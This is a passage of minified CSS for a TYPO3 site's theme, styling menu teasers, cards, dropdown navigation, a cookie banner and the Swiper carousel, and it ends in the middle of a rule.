a:focus:before{text-decoration:none}.contentbox,.hs-detail-container{padding:15px}.contentbox .header-intext header,.contentbox .hs-title,.hs-detail-container .header-intext header,.hs-detail-container .hs-title{margin-top:-50px}.contentbox-border{border:1px solid #000}.contentbox-border .header-intext header{margin-top:-70px}.locations-survey-item{padding-bottom:50px}.locations-survey-item .text-box a{display:block;padding:20px;transition:background-color .3s ease-in-out}.locations-survey-item .text-box a:hover{background-color:#e6ecee;text-decoration:none}.locations-survey-item .text-box .location-text{border-top:2px dotted #aec1c4;padding-top:13px}.locations-survey-item .text-box .location-header-box{text-align:center;min-height:250px}.locations-survey-item .text-box .location-header-box img{max-width:40px;margin:12px 0}.locations-survey-item .text-box .location-header-box h2{margin:0 !important}.menuteaser-item{width:100%;position:relative;margin-bottom:30px}.menuteaser-item .menuteaser-item-background{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0}.menuteaser-item .menuteaser-item-background picture,.menuteaser-item .menuteaser-item-background img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.menuteaser-item .menuteaser-item-link{position:relative;display:block;z-index:2}.menuteaser-item .menuteaser-item-link:hover .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content{background-color:#e6ecee}.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:80px;width:50%;width:calc(50% - 15px)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper{width:100%;padding-bottom:100%;position:relative}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content{background-color:#fff;transition:all .3s;position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;padding:15px;overflow:hidden}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner{border:2px solid #000;width:100%;height:100%;position:relative;display:flex;flex-direction:column;padding:15px}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image{height:46%;flex-shrink:0;display:flex;align-items:center;justify-content:center}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image img{height:100%;width:auto;margin-left:auto;margin-right:auto;flex-shrink:1}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:1.75rem;margin:0px 0px 20px;flex-shrink:0;flex-grow:0;font-family:"futura-pt",Arial,sans-serif !important;font-weight:500 !important}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text{flex-shrink:1;flex-grow:0}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text p{line-height:inherit;font-size:inherit;margin-bottom:0px}.frame-100,.frame-50,.frame-33{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:0px !important}.frame-100+hr,.frame-50+hr,.frame-33+hr{display:none !important}.frame-50 .menuteaser-item{width:50%;width:calc(50% - 15px)}.frame-50 .menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%}.frame-33 .menuteaser-item{width:33%;width:calc(33.3333333333% - 20px)}.frame-33 .menuteaser-item .menuteaser-item-background{display:none}.frame-33 .menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%;padding:0px}@media(max-width:1400px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 460px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 460px)*.019);line-height:calc((100vw - 460px)*.025)}}@media(max-width:1299px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 340px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 340px)*.019);line-height:calc((100vw - 340px)*.025)}}@media(max-width:1269px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 340px)*.09)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 260px)*.019);line-height:calc((100vw - 260px)*.025)}}@media(max-width:767px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 230px)*.08)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 230px)*.021);line-height:calc((100vw - 230px)*.028)}.frame-33 .menuteaser-item{width:50%;width:calc(50% - 15px)}}@media(max-width:550px){.menuteaser-item .menuteaser-item-link .menuteaser-item-box{padding:calc((100vw - 90px)*.16)}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-text,.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner h2{font-size:calc((100vw - 90px)*.048);line-height:calc((100vw - 90px)*.055)}.menuteaser-item{width:100% !important}.menuteaser-item .menuteaser-item-link .menuteaser-item-box{width:100%}}.hs-cards{text-align:center}.hs-card{padding:10px 15px 15px 15px;margin-bottom:40px}.hs-card a{display:block;padding-bottom:15px}.hs-card a:hover{text-decoration:none;background-color:#e6ecee}.hs-card a .hs-content{padding:20px 15px 45px;text-align:left;position:relative}.hs-more-link{border:2px solid #000;padding:3px 8px 2px;display:inline-block;font-size:1.55rem;line-height:2.6rem;position:absolute;bottom:5px;left:15px}#load-more{display:block;margin:auto;background-color:#fff;border:0px;font-size:0px;padding:0px;width:45px;height:30px;margin-top:-30px;position:relative;outline:0px;opacity:1;transition:all .3s ease-in-out;background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/load-more.svg');background-repeat:no-repeat;background-size:contain}#load-more:hover{opacity:.7}.hs-detail-container{margin-bottom:70px}.hs-detail-container .hs-image img{display:block;margin:0 auto}.related-news-container{margin-top:50px;margin-left:-15px}.related-news-container .navteaser-box,.related-news-container .hs-card{float:left}.related-news-container .navteaser-box .navteaser-item-header,.related-news-container .hs-card .navteaser-item-header{position:relative}.related-news-container .navteaser-box .navteaser-item-image.navteaser-item-image_round,.related-news-container .hs-card .navteaser-item-image.navteaser-item-image_round{position:absolute}.grid-twocoltext .frame-default,.grid-twocoltext .frame-100,.grid-twocoltext .frame-50,.grid-twocoltext .frame-33{margin-left:0px}.filter-container+.call-to-action-box{margin-top:-35px}.map-wrapper{margin-bottom:80px}@media(max-width:1100px){span.chevron{display:none}}@media(min-width:1100px){.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:rgba(0,0,0,0);background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}}@media(min-width:1100px)and (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}@media(min-width:1100px){.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-submenu{position:relative}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-submenu .dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-menu-right{right:100%;left:auto}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown-menu-left{right:0}.navbar-wrap .navbar .container-fluid .navbar-nav .navbar-default{background-color:unset;border:none}.navbar-wrap .navbar .container-fluid .navbar-nav .dropdown:focus-visible{outline:-webkit-focus-ring-color auto 1px}.navbar-wrap .navbar .container-fluid .navbar-nav ._dropdown-submenu>a:after,.navbar-wrap .navbar .container-fluid .navbar-nav ._dropdown>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.navbar-wrap .navbar .container-fluid .navbar-nav .chevron{padding-left:1rem}.navbar-wrap .navbar .container-fluid .navbar-nav .navbar-nav>li>a:focus{outline:2px solid #5b9dd9;outline-offset:-2px}.navbar-nav>li>.dropdown-menu{padding:unset}.navbar-nav>li>.dropdown-menu li,.navbar-nav>li>.dropdown-menu a{width:100%}}@media(min-width:1100px)and (min-width:1100px){.navbar-nav>li>.dropdown-menu{left:unset;right:unset;padding-bottom:1rem}.navbar-nav>li>.dropdown-menu.left{right:0}.navbar-nav>li>a{padding:13px 8px 11px 8px}}@media(min-width:1100px){.navbar-nav>li>.dropdown-menu>li>a:after{display:none}body>div>div>div.navbar.navbar-default.navbar-fixed-top>div>div.navbar-wrap>nav>div>ul>li>ul>li.dropdown-submenu a{display:flex;flex-wrap:nowrap;justify-content:space-between}ul.dropdown-menu{box-shadow:0 6px 12px rgba(0,0,0,.175) !important;background-clip:padding-box !important}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#e6ecee;color:#000}}img.fb-address-icon{margin-left:0.5em;}a.fb-address-icon-link,a.fb-address-icon-link:hover{text-decoration:none;border:none;}@media screen and (min-width:901px){.navteaser-box{width:33.33%;}}h5.footer-header{font-size:3.5rem;margin-top:50px;margin-bottom:50px;}h5.footer-header + h5.footer-header{margin-top:-30px;}@media (max-width:767px){h5.footer-header{margin-top:20px;margin-bottom:20px;}}@media (max-width:400px){h5.footer-header{font-size:3rem;}}h1.teasercard-header{padding-top:0;margin:0;}.call-to-action-box.news a,.call-to-action-customlinks.news a{color:black;}.header-intext img{display:block;margin:0 auto;margin-bottom:15px;}.header-intext h1{}div.grid-twocoltext{margin-bottom:50px;margin-top:50px;}div.grid-twocoltext .frame{padding-bottom:0;}div.grid-twocoltext .frame-default{margin-right:0;}div.grid-twocoltext .call-to-action-box>div{margin-left:unset;width:100%;text-align:right;}h2{}@media (max-width:767px){h2{}}.navteaser-item-header{}.menuteaser-item .menuteaser-item-link .menuteaser-item-box .menuteaser-item-content-wrapper .menuteaser-item-content .menuteaser-item-content-inner .menuteaser-item-image{height:30%;margin-top:6%;margin-bottom:13%;}.meta-nav a{}span.rp-akt:before{content:" ";font-size:30px;background:#c80205;width:15px;height:15px;display:inline-block;border-radius:50%;padding:3px;margin-right:5px;transform:translateY(2px);}.call-to-action-box{text-align:left;}@media (min-width:992px){#standorte .call-to-action-box{padding-left:15px;}}.cta-only .call-to-action-box{margin-top:0;padding:0 13px;}.frame.frame-space-before-extra-small{margin-top:20px;}.frame.frame-space-after-extra-small{margin-bottom:20px;}.frame.frame-space-before-small{margin-top:50px;}.frame.frame-space-after-small{margin-bottom:50px;}.frame.frame-space-before-medium{margin-top:90px;}.frame.frame-space-after-medium{margin-bottom:90px;}.frame.frame-space-before-large{margin-top:140px;}.frame.frame-space-after-large{margin-bottom:140px;}.frame.frame-space-before-extra-large{margin-top:180px;}.frame.frame-space-after-extra-large{margin-bottom:180px;}.frame-type-textmedia{margin-top:45px;}p a:focus{text-decoration:none;}.call-to-action-customlinks.news{border:none;}.call-to-action-customlinks.news a{display:inline-block;border:2px solid black;padding:3px 8px 2px 52px;margin:13px 20px 0 0;}.call-to-action-box .call-to-action-customlinks{}html a[href="https://shop.drnoyer.ch/"]{color:red;}.teaser-right-toggler{right:78px;top:68px;height:75px;}.hs-card a{text-decoration:none;}@media (max-width:1099px){.teaser-right-toggler{display:none;}.teaser-right-hide{margin-top:15px;}}@media (max-width:500px){.teaser-right-toggler{display:none;}.teaser-right-hide{margin-top:15px;}}.cc-window .cc-body{border:1px solid #33b97d;border-radius:8px;font-family:sans-serif;background:white;font-size:13px;line-height:20px;}.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{top:auto;bottom:2rem;}.cc-compliance a.cc-btn{color:#33b97d;}.cc-window .dp--cookie-check{background:rgb(51,185,125,.5);border:1px solid black;}.cc-window .dp--cookie-check label{font-family:sans-serif;font-size:12px;}.video-container{margin-top:80px;position:relative;width:100%;padding-bottom:56.25%;}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) 